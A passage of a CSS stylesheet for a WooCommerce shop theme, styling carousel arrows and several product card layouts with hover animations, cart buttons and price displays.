	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.custom-nav-1 .custom-nav-1-inner .owl-next,
.custom-nav-1 .custom-nav-1-inner .owl-prev {
	color: #111;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-size: 34px;
	font-weight: 400;
	line-height: 48px;
	display: inline-block;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	margin: 0 10px
}

.custom-nav-1 .custom-nav-1-inner .owl-next:hover,
.custom-nav-1 .custom-nav-1-inner .owl-prev:hover {
	background-color: #f26c4f;
	color: #fff
}

body .owl-custom-nav .owl-nav {
	margin-top: 0
}

body .owl-custom-nav .owl-nav button.owl-next,
body .owl-custom-nav .owl-nav button.owl-prev {
	font-size: 15px;
	line-height: 1;
	font-weight: 700;
	color: #111;
	height: 48px;
	width: 48px;
	border-radius: 4px;
	background: #fff;
	-webkit-box-shadow: 0 8px 10px 0 rgba(208, 215, 219, .75);
	box-shadow: 0 8px 10px 0 rgba(208, 215, 219, .75);
	position: absolute;
	top: 135px;
	margin: 0;
	outline: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	opacity: 0;
	visibility: hidden
}

body .owl-custom-nav .owl-nav button.owl-next:hover,
body .owl-custom-nav .owl-nav button.owl-prev:hover {
	background: #f26c4f;
	color: #fff
}

body .owl-custom-nav .owl-nav .owl-prev {
	left: -50px
}

body .owl-custom-nav .owl-nav .owl-next {
	right: -50px
}

body .owl-custom-nav:hover .owl-nav .owl-next,
body .owl-custom-nav:hover .owl-nav .owl-prev {
	opacity: 1;
	visibility: visible
}

body .owl-custom-nav:hover .owl-nav .owl-next.disabled,
body .owl-custom-nav:hover .owl-nav .owl-prev.disabled {
	display: none
}

body .owl-custom-nav:hover .owl-nav .owl-prev {
	left: 2px
}

body .owl-custom-nav:hover .owl-nav .owl-next {
	right: 2px
}

body .owl-custom-nav-top .owl-nav {
	margin-top: 0
}

body .owl-custom-nav-top .owl-nav button.owl-next,
body .owl-custom-nav-top .owl-nav button.owl-prev {
	font-size: 18px;
	line-height: 1;
	color: #111;
	height: 44px;
	width: 44px;
	border-radius: 100%;
	background: #fff;
	position: absolute;
	top: -100px;
	margin: 0;
	outline: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	background: #f0f1f5;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

body .owl-custom-nav-top .owl-nav button.owl-next:focus,
body .owl-custom-nav-top .owl-nav button.owl-prev:focus {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

body .owl-custom-nav-top .owl-nav button.owl-next:hover,
body .owl-custom-nav-top .owl-nav button.owl-prev:hover {
	background: #f26c4f;
	color: #fff
}

body .owl-custom-nav-top .owl-nav .owl-prev {
	left: 1px
}

body .owl-custom-nav-top .owl-nav .owl-next {
	right: 1px
}

.product-cat-block {
	margin-bottom: 30px
}

.product-cat-block img {
	border-radius: 4px;
	margin-bottom: 20px
}

.product-cat-block .woocommerce-loop-category__title {
	color: #111;
	margin: 0;
	font-size: 20px;
	line-height: 1.3
}

.product-cat-block .woocommerce-loop-category__title mark {
	background: 0 0;
	padding: 0 0 0 5px;
	vertical-align: middle;
	font-size: 18px;
	line-height: 1.3;
	color: #111
}

.rt-product-block {
	max-width: 360px
}

@media all and (max-width:767.98px) {
	.rt-product-block {
		max-width: 100%
	}
}

.rt-product-block span.onsale {
	background-color: #f26c4f;
	padding: 5px 10px;
	top: 15px;
	left: 20px;
	border-radius: 4px;
	display: inline-block;
	color: #fff;
	font-size: 13px;
	line-height: 1;
	font-weight: 400;
	position: absolute;
	text-align: center;
	z-index: 9;
	min-height: inherit;
	min-width: inherit
}

.rt-product-block-1 {
	margin-bottom: 30px
}

.rt-product-block-1 .rtin-thumb-wrapper {
	position: relative;
	overflow: hidden;
	border-radius: 4px
}

.rt-product-block-1 .rtin-thumb {
	margin-bottom: 20px;
	display: block
}

.rt-product-block-1 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-1 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 5px;
	font-weight: 400
}

.rt-product-block-1 .rtin-title a {
	color: #666
}

.rt-product-block-1 .rtin-price-area {
	margin-top: 7px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.rt-product-block-1 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3
}

.rt-product-block-1 .rtin-price del {
	color: #959595;
	padding-right: 5px;
	font-size: 15px
}

.rt-product-block-1 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-1 .rdtheme-star-rating,
.rt-product-block-1 .rtin-cat,
.rt-product-block-1 .rtin-price-area,
.rt-product-block-1 .rtin-thumb,
.rt-product-block-1 .rtin-title-area {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.rt-product-block-1 .rtin-buttons-area {
	position: relative
}

.rt-product-block-1 .rtin-buttons {
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	margin-top: 15px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 0;
	visibility: hidden;
	width: 100%;
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start
}

.rt-product-block-1 .rtin-buttons a {
	color: #fff;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	padding: 10px 12px;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	height: 46px;
	min-height: 46px;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	font-weight: 500;
	vertical-align: baseline;
	margin: 0;
	text-align: center;
	position: relative;
	width: 46px;
}

.rt-product-block-1 .rtin-buttons a:hover {
	background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-1 .rtin-buttons a i {
    font-size: 20px;
    line-height: 1;
    position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

.rt-product-block-1 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-1 .rtin-buttons a.action-cart,
.rt-product-block-1 .rtin-buttons a.added_to_cart {
	position: relative;
	margin: 0 5px 0;
	height: inherit;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	line-height: 23px;
	height: 25px;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis
}

.rt-product-block-1 .rtin-buttons a.action-cart span,
.rt-product-block-1 .rtin-buttons a.added_to_cart span {
	overflow: hidden;
	display: block
}

.rt-product-block-1 .rtin-buttons a.action-cart.added,
.rt-product-block-1 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-1 .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-1 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 11px;
	right: 5px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-1:hover .rdtheme-star-rating,
.rt-product-block-1:hover .rtin-buttons,
.rt-product-block-1:hover .rtin-cat,
.rt-product-block-1:hover .rtin-price-area,
.rt-product-block-1:hover .rtin-thumb,
.rt-product-block-1:hover .rtin-title-area {
	-webkit-transform: translateY(-65px);
	transform: translateY(-65px)
}

.rt-product-block-1:hover .rtin-thumb {
	-webkit-transition-delay: 10ms;
	transition-delay: 10ms
}

.rt-product-block-1:hover .rtin-title-area {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}

.rt-product-block-1:hover .rtin-cat {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}

.rt-product-block-1:hover .rdtheme-star-rating {
	-webkit-transition-delay: .35s;
	transition-delay: .35s
}

.rt-product-block-1:hover .rtin-price-area {
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}

.rt-product-block-1:hover .rtin-buttons {
	height: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: .5s;
	transition-delay: .5s
}

.rt-product-block-2 .rtin-buttons {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

.rt-product-block-2:hover .rtin-buttons {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

.rt-product-block-2 {
	margin-bottom: 30px
}

.rt-product-block-2 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-2 .rtin-thumb-wrapper .rtin-thumb {
	display: block;
	margin-bottom: 20px
}

.rt-product-block-2 .rtin-thumb-wrapper img {
	border-radius: 4px
}

.rt-product-block-2 .rtwpvs-archive-variation-wrapper {
	margin-top: -10px;
	margin-bottom: 10px
}

.rt-product-block-2 .rtin-title {
	margin: 0 0 10px;
	padding: 0;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 400
}

@media all and (max-width:767.98px) {
	.rt-product-block-2 .rtin-title {
		margin: 15px 0 9px
	}
}

.rt-product-block-2 .rtin-title a {
	color: #666
}

.rt-product-block-2 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-block-2 .rtin-cat {
	margin-bottom: 5px
}

.rt-product-block-2 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

.rt-product-block-2 .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-2 .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-2 .rtin-bottom-area {
	overflow: hidden
}

.rt-product-block-2 .rtin-buttons {
	font-size: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	margin-top: -25px;
	margin-left: 130%;
	padding: 5px 0
}

.rt-product-block-2 .rtin-buttons a {
	margin: 5px 0 0 8px;
	padding: 12px 13px;
	min-height: 46px;
	border: 1px solid #ededed;
	background-color: transparent;
	color: #111;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-size: 15px;
	line-height: 1.3;
	font-weight: 500;
	vertical-align: bottom;
	outline: 0
}

.rt-product-block-2 .rtin-buttons a:hover {
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff
}

.rt-product-block-2 .rtin-buttons a i {
	font-size: 15px;
	line-height: 1;
	margin: 0
}

.rt-product-block-2 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 18px;
	height: 18px
}

.rt-product-block-2 .rtin-buttons a.action-cart,
.rt-product-block-2 .rtin-buttons a.added_to_cart {
	position: relative;
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff
}

.rt-product-block-2 .rtin-buttons a.action-cart:hover,
.rt-product-block-2 .rtin-buttons a.added_to_cart:hover {
	opacity: .8
}

.rt-product-block-2 .rtin-buttons a.action-cart .flaticon-shopping-cart,
.rt-product-block-2 .rtin-buttons a.added_to_cart .flaticon-shopping-cart {
	padding-right: 5px
}

.rt-product-block-2 .rtin-buttons a.action-cart.added,
.rt-product-block-2 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading {
	padding: 12px 13px;
	opacity: .8
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
	opacity: 0
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 12px;
	right: inherit;
	left: 15px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-2:hover .rtin-price {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-2:hover .rtin-buttons {
	margin-left: 0;
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-3 {
	margin-bottom: 30px
}

.rt-product-block-3 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-3 .rtin-thumb-wrapper .rtin-thumb {
	display: block;
	margin-bottom: 20px
}

.rt-product-block-3 .rtin-thumb-wrapper img {
	border-radius: 4px
}

.rt-product-block-3 .rtwpvs-archive-variation-wrapper {
	margin-top: -10px;
	margin-bottom: 10px
}

.rt-product-block-3 .rtin-title {
	margin: 0 0 10px;
	padding: 0;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 400
}

@media all and (max-width:767px) {
	.rt-product-block-3 .rtin-title {
		margin: 15px 0 9px
	}
}

.rt-product-block-3 .rtin-title a {
	color: #666
}

.rt-product-block-3 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-block-3 .rtin-cat {
	margin-bottom: 5px
}

.rt-product-block-3 .rtin-bottom-area {
	overflow: hidden
}

.rt-product-block-3 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3
}

.rt-product-block-3 .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-3 .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-3 .rtin-buttons {
	font-size: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	margin-top: -15px;
	margin-left: 130%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.rt-product-block-3 .rtin-buttons .rtin-left {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}

.rt-product-block-3 .rtin-buttons .rtin-right {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

.rt-product-block-3 .rtin-buttons a.action-cart,
.rt-product-block-3 .rtin-buttons a.added_to_cart {
	position: relative;
	padding: 10px 20px;
	background-color: #f26c4f;
	color: #fff;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 500;
	vertical-align: bottom;
	outline: 0;
	height: 41px;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis
}

.rt-product-block-3 .rtin-buttons a.action-cart span,
.rt-product-block-3 .rtin-buttons a.added_to_cart span {
	overflow: hidden;
	display: block
}

.rt-product-block-3 .rtin-buttons a.action-cart:hover,
.rt-product-block-3 .rtin-buttons a.added_to_cart:hover {
	opacity: .8
}

.rt-product-block-3 .rtin-buttons a.action-cart.added,
.rt-product-block-3 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-3 .rtin-buttons a.action-cart.loading {
	padding: 10px 20px;
	opacity: .8
}

.rt-product-block-3 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 9px;
	right: -22px;
	left: inherit;
	color: #111;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-3 .rtin-buttons a.compare,
.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon,
.rt-product-block-3 .rtin-buttons a.yith-wcqv-button {
	margin: 0 0 0 15px;
	font-size: 23px;
	line-height: 1.3;
	color: #9c9c9c;
	font-weight: 400;
	vertical-align: middle;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.rt-product-block-3 .rtin-buttons a.compare:hover,
.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover,
.rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover {
	color: #f26c4f
}

.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 23px;
	height: 23px
}

.rt-product-block-3 .rtin-buttons a.yith-wcqv-button .blockUI {
	font-size: 16px
}

.rt-product-block-3:hover .rtin-price {
	-webkit-transform: translateX(-130%);
	transform: translateX(-130%);
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-3:hover .rtin-buttons {
	margin-left: 0;
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-4 {
	margin-bottom: 30px
}

.rt-product-block-4 .rtwpvs-variation-terms-wrapper {
	text-align: center;
	margin-top: -10px;
	margin-bottom: 10px
}

.rt-product-block-4 .rtin-thumb-wrapper {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	margin-bottom: 20px
}

.rt-product-block-4 .rtin-thumb {
	display: block
}

.rt-product-block-4 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-4 .rtin-contents {
	text-align: center
}

.rt-product-block-4 .rdtheme-star-rating {
	margin-left: auto;
	margin-right: auto
}

.rt-product-block-4 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px;
	font-weight: 400
}

.rt-product-block-4 .rtin-title a {
	color: #666
}

.rt-product-block-4 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	margin-top: 10px
}

.rt-product-block-4 .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px
}

.rt-product-block-4 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-4 .rtin-buttons {
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0 10px
}

.rt-product-block-4 .rtin-buttons a {
	color: #fff;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	padding: 12px;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	height: 46px;
	min-height: 46px;
	display: inline-block;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	vertical-align: baseline;
	margin: 0;
	text-align: center
}

.rt-product-block-4 .rtin-buttons a:hover {
	background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-4 .rtin-buttons a i {
	font-size: 20px;
	line-height: 1
}

.rt-product-block-4 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-4 .rtin-buttons a.action-cart,
.rt-product-block-4 .rtin-buttons a.added_to_cart {
	height: inherit;
	position: relative;
	margin: 0 2px 0;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	line-height: 20px
}

.rt-product-block-4 .rtin-buttons a.action-cart.added,
.rt-product-block-4 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-4 .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-4 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 11px;
	right: 5px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-4:hover .rtin-buttons {
	bottom: 10px
}

.rt-product-block-5 {
	margin-bottom: 30px
}

.rt-product-block-5 .rtin-thumb-wrapper {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	margin-bottom: 20px
}

.rt-product-block-5 .rtwpvs-archive-variation-wrapper {
	margin-top: -10px;
	margin-bottom: 10px
}

.rt-product-block-5 .rtin-thumb {
	display: block
}

.rt-product-block-5 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-5 .rtin-cat {
	position: absolute;
	left: 30px;
	top: 20px
}

.rt-product-block-5 a.rdtheme-wishlist-icon {
	position: absolute;
	top: 24px;
	right: 20px;
	color: #f26c4f;
	font-size: 20px;
	line-height: 30px;
	-webkit-transform: translateX(50px) rotate(180deg);
	transform: translateX(50px) rotate(180deg);
	-webkit-transition: all .8s cubic-bezier(0, 0, .32, 1.6);
	transition: all .8s cubic-bezier(0, 0, .32, 1.6)
}

.rt-product-block-5 a.rdtheme-wishlist-icon i {
	vertical-align: top
}

.rt-product-block-5 a.rdtheme-wishlist-icon img {
	width: 16px;
	height: 16px;
	vertical-align: text-top
}

.rt-product-block-5 .rtin-buttons {
	font-size: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	padding: 0 10px;
	display: table;
	margin: 0 auto
}

.rt-product-block-5 .rtin-buttons a {
	color: #fff;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	padding: 10px 20px;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	display: block;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	vertical-align: middle;
	margin: 5px 0 0;
	text-align: center
}

.rt-product-block-5 .rtin-buttons a:hover {
	background-color: rgba(242, 108, 79, .785);
	opacity: 1
}

.rt-product-block-5 .rtin-buttons a i {
	font-size: 20px;
	line-height: 1;
	padding-right: 15px;
	vertical-align: middle
}

.rt-product-block-5 .rtin-buttons a.yith-wcqv-button {
	background-color: transparent;
	border: none;
	color: #f26c4f;
	outline: 0
}

.rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover {
	color: #f26c4f;
	background-color: transparent
}

.rt-product-block-5 .rtin-buttons a.action-cart,
.rt-product-block-5 .rtin-buttons a.added_to_cart {
	text-transform: uppercase
}

.rt-product-block-5 .rtin-buttons a.action-cart.added,
.rt-product-block-5 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading {
	padding: 10px 20px;
	opacity: .8;
	position: relative
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
	opacity: 0
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 11px;
	right: inherit;
	left: 25px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-5 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px;
	font-weight: 400
}

.rt-product-block-5 .rtin-title a {
	color: #666
}

.rt-product-block-5 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3
}

.rt-product-block-5 .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px
}

.rt-product-block-5 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-5:hover .rtin-buttons {
	bottom: 10px
}

.rt-product-block-5:hover .rdtheme-wishlist-icon {
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0)
}

.rt-product-block-6 {
	overflow: hidden;
	margin-bottom: 30px
}

.rt-product-block-6 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-6 .rtin-thumb-wrapper .rtin-thumb {
	display: block
}

.rt-product-block-6 .rtin-thumb-wrapper img {
	border-radius: 4px
}

.rt-product-block-6 .rtwpvs-archive-variation-wrapper {
	margin-top: 0;
	margin-bottom: 10px
}

.rt-product-block-6 .rtin-actions {
	position: absolute;
	left: -1px;
	bottom: 10px;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.rt-product-block-6 .rtin-actions>a {
	background-color: #fff;
	color: #111;
	font-weight: 400;
	font-size: 16px;
	line-height: 1;
	padding: 0 10px 0 15px;
	text-align: center;
	outline: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin: 0 5px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-height: 50px;
	opacity: 0;
	visibility: hidden
}

.rt-product-block-6 .rtin-actions>a:hover {
	color: #fff;
	background-color: #f26c4f;
	opacity: 1
}

.rt-product-block-6 .rtin-actions>a i {
	line-height: 1;
	padding-right: 10px
}

.rt-product-block-6 .rtin-actions>a.rdtheme-wishlist-icon {
	border-radius: 4px 0 0 4px;
	-webkit-transform: translateX(-120%);
	transform: translateX(-120%)
}

.rt-product-block-6 .rtin-actions>a.rdtheme-wishlist-icon img.ajax-loading {
	width: 22px;
	height: 22px;
	margin-right: 10px
}

.rt-product-block-6 .rtin-actions>a.yith-wcqv-button {
	-webkit-transform: translateX(120%);
	transform: translateX(120%);
	border-radius: 0 4px 4px 0
}

.rt-product-block-6 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px;
	font-weight: 400
}

@media all and (max-width:767px) {
	.rt-product-block-6 .rtin-title {
		margin: 15px 0 9px
	}
}

.rt-product-block-6 .rtin-title a {
	color: #666
}

.rt-product-block-6 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-block-6 .rtin-cat {
	margin-bottom: 10px
}

.rt-product-block-6 .rdtheme-star-rating {
	z-index: -1
}

.rt-product-block-6 .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	margin: 0 0 15px
}

.rt-product-block-6 .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-6 .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-6 .rtin-buttons {
	font-size: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%
}

.rt-product-block-6 .rtin-buttons a {
	background-color: #f26c4f;
	color: #fff;
	margin: 5px 3px 0 0;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-size: 15px;
	font-weight: 500;
	line-height: 1.3;
	vertical-align: bottom;
	outline: 0
}

.rt-product-block-6 .rtin-buttons a:hover {
	opacity: .8
}

.rt-product-block-6 .rtin-buttons a i {
	font-size: 18px;
	line-height: 1;
	margin: 0
}

.rt-product-block-6 .rtin-buttons a.action-cart,
.rt-product-block-6 .rtin-buttons a.added_to_cart {
	position: relative
}

.rt-product-block-6 .rtin-buttons a.action-cart.added,
.rt-product-block-6 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading {
	padding-left: 37px
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
	opacity: 0
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 12px;
	right: inherit;
	left: 15px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-6 .rtin-content {
	overflow: hidden;
	margin-top: 20px;
	max-height: 170px;
	-webkit-transition: max-height .5s linear;
	transition: max-height .5s linear
}

.rt-product-block-6:hover .rtin-actions>a {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

.rt-product-block-6 .rtin-thumb-wrapper:hover+.rtin-content {
	max-height: 0;
	-webkit-transition: max-height .5s cubic-bezier(0, 1, 0, 1);
	transition: max-height .5s cubic-bezier(0, 1, 0, 1)
}

@keyframes product_scale_animation_out {
	50% {
		-webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
		transform: translateX(-10px) scale(.8) rotate(10deg)
	}
	100% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
}

@keyframes product_scale_animation_in {
	0% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
	100% {
		-webkit-transform: translateX(0) scale(1) rotate(0);
		transform: translateX(0) scale(1) rotate(0)
	}
}

.rt-product-block-7 {
	margin-bottom: 30px
}

.rt-product-block-7 .rtwpvs-archive-variation-wrapper {
	display: none
}

.rt-product-block-7 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-thumb {
	display: block;
	overflow: hidden
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area {
	position: absolute;
	left: 30px;
	bottom: 20px
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 0
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
	color: #111
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price {
	position: absolute;
